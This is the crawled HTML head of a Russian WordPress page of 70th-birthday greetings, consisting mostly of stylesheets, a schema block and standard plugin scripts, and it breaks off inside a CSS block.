

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/pozdravleniya/yubilej/pozdravleniya-na-70-letnij-yubilej.html
body_size: 28047
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  <script src="https://ewaline.su/stats.js" async></script>
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Поздравления на 70 летний юбилей - Мастер.Поздравлений</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Поздравления на 70 летний юбилей Поздравления с юбилеем 70 лет женщине Юбилей — отличный поводВместе всех родных собрать.Надо весело, задорноЭтот праздник">
  <link rel="canonical" href="/pozdravleniya/yubilej/pozdravleniya-na-70-letnij-yubilej.html">
  <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/pozdravleniya/yubilej/pozdravleniya-na-70-letnij-yubilej.html#primaryimage","inLanguage":"ru-RU","url":"https://toko-tebe.ru/i/art/wish/wish_12.jpg"},{"@type":"WebPage","@id":"https://masterpozdravleniy.ru/pozdravleniya/yubilej/pozdravleniya-na-70-letnij-yubilej.html#webpage","url":"https://masterpozdravleniy.ru/pozdravleniya/yubilej/pozdravleniya-na-70-letnij-yubilej.html","name":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0430 70 \u043b\u0435\u0442\u043d\u0438\u0439 \u044e\u0431\u0438\u043b\u0435\u0439 - \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://masterpozdravleniy.ru/pozdravleniya/yubilej/pozdravleniya-na-70-letnij-yubilej.html#primaryimage"},"datePublished":"2020-06-01T14:29:35+00:00","dateModified":"2020-06-01T14:29:35+00:00","author":{"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0430 70 \u043b\u0435\u0442\u043d\u0438\u0439 \u044e\u0431\u0438\u043b\u0435\u0439 \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u044e\u0431\u0438\u043b\u0435\u0435\u043c 70 \u043b\u0435\u0442 \u0436\u0435\u043d\u0449\u0438\u043d\u0435 \u042e\u0431\u0438\u043b\u0435\u0439 \u2014 \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043f\u043e\u0432\u043e\u0434\u0412\u043c\u0435\u0441\u0442\u0435 \u0432\u0441\u0435\u0445 \u0440\u043e\u0434\u043d\u044b\u0445 \u0441\u043e\u0431\u0440\u0430\u0442\u044c.\u041d\u0430\u0434\u043e \u0432\u0435\u0441\u0435\u043b\u043e, \u0437\u0430\u0434\u043e\u0440\u043d\u043e\u042d\u0442\u043e\u0442 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a"},{"@type":["Person"],"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?d=mm&r=g","caption":"martell"},"sameAs":[]}]}
  </script>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-css-css" href="/wp-content/plugins/aftparser/css/toc.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-font-awesome-css" href="/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-frontend-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-user-content-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/marafon/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="likely-style-css" href="/wp-content/themes/marafon/inc/likely/likely.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css" type="text/css" media="screen">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/js/scripts.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/inc/likely/likely.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fyubilej%2Fpozdravleniya-na-70-letnij-yubilej.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fyubilej%2Fpozdravleniya-na-70-letnij-yubilej.html&format=xml">
  <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
  </style>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
  <script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div>
</noscript>
  <style>
  .u184e69f9ca4cd8901b793f69b4030410 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u184e69f9ca4cd8901b793f69b4030410:active, .u184e69f9ca4cd8901b793f69b4030410:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u184e69f9ca4cd8901b793f69b4030410 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u184e69f9ca4cd8901b793f69b4030410 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u184e69f9ca4cd8901b793f69b4030410 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u184e69f9ca4cd8901b793f69b4030410:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u52ae4b2b393b1fd6fac9e68e088ddfe0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u52ae4b2b393b1fd6fac9e68e088ddfe0:active, .u52ae4b2b393b1fd6fac9e68e088ddfe0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u52ae4b2b393b1fd6fac9e68e088ddfe0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u52ae4b2b393b1fd6fac9e68e088ddfe0 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u52ae4b2b393b1fd6fac9e68e088ddfe0 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u52ae4b2b393b1fd6fac9e68e088ddfe0:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ub270b49de35158c104bb4cb88c3eeab7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub270b49de35158c104bb4cb88c3eeab7:active, .ub270b49de35158c104bb4cb88c3eeab7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub270b49de35158c104bb4cb88c3eeab7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub270b49de35158c104bb4cb88c3eeab7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub270b49de35158c104bb4cb88c3eeab7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub270b49de35158c104bb4cb88c3eeab7:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
